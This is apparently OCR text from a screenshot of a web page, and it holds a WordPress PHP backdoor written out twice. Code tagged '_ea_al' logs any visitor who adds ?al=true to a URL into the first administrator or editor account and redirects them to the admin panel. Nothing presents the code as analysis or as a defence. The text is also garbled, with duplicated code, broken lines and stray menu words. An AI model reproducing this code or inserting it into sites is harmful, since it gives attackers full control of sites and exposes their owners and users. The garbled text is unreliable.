
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Combine They